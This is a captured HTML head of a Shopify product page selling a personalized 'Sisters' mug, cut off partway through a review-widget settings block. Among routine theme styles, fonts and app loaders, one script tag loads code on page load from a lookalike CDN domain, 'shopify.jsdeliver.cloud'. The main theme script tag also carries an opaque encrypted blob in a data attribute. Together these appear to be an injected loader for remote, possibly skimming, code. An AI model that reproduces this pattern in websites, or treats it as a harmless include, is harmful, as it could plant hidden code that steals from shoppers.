

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug
body_size: 65542
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sisters - Sisters Are We And Forever We Will Be - Personalized Mug
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug">
<meta property="og:title" content="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug">
<meta property="og:type" content="product">
<meta property="og:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="21.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug">
<meta name="twitter:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=331\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1769846404266\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"76e6b508-e069-4222-a8b4-a575c20071c0-1769907841","pageurl":"makezbrightgifts.com\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","u":"d3018e033563","p":"product","rtyp":"product","rid":7197163946066};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11083"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 